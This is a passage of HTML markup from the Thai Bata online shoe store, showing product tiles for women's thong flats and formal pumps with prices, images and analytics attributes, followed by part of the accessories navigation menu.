    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" aria-label="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_5718421">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_5718421"
        data-analytics-product-id="524M_2021_5718421"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html"
        aria-labelledby="brand-524M_2021_5718421 product-524M_2021_5718421-name product-524M_2021_5718421-price">
        <div class="cc-tile-product-name" id="product-524M_2021_5718421-name">
            Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421
        </div>
        <span class="sr-only" id="product-524M_2021_5718421-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สัมผัสความสบายและสไตล์ที่ลงตัวกับรองเท้า Bata Women's Thongs Flats รุ่น Simple ที่ออกแบบมาเพื่อผู้หญิงที่ต้องการความสะดวกสบายในทุกย่างก้าว ตัวรองเท้าทำจากวัสดุคุณภาพสูง พร้อมพื้นรองเท้าที่มีความยืดหยุ่นและทนทาน เหมาะสำหรับการใส่ในวันสบาย ๆ หรือเดินเล่นในสวน ด้วยดีไซน์เรียบง่ายแต่ทันสมัย ทำให้คุณสามารถแมทช์กับชุดได้หลากหลายสไตล์ เพิ่มความมั่นใจในทุกวันของคุณ!"
    data-producturl="https://www.bata.com/th/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-524M_TA571421412W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="ออฟไวท์"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" aria-label="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_6516303">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_6516303"
        data-analytics-product-id="524M_2021_6516303"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html"
        aria-labelledby="brand-524M_2021_6516303 product-524M_2021_6516303-name product-524M_2021_6516303-price">
        <div class="cc-tile-product-name" id="product-524M_2021_6516303-name">
            BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303
        </div>
        <span class="sr-only" id="product-524M_2021_6516303-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว
● รองเท้าหุ้มส้นสำหรับผู้หญิงจากบาจา ส้นสูงปานกลาง 
● สวมใส่ได้หลายโอกาส โดยเฉพาะงานพิธีการหรือการทำงานด้วยการออกแบบที่สุภาพเรียบร้อย
● พื้นรองเท้าเป็นยาง TPR ชนิดพิเศษเพิ่มความแข็งแรงและยึดเกาะได้ดี ยืดยุ่นรับกับสรีระของฝ่าเท้า"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-524M_TA6513031103W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าทรงปั๊ม"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89/" aria-label="กระเป๋าเป้">
                <span class="cc-menu__thirdLevel__title">กระเป๋าเป้</span>
            </a>
        
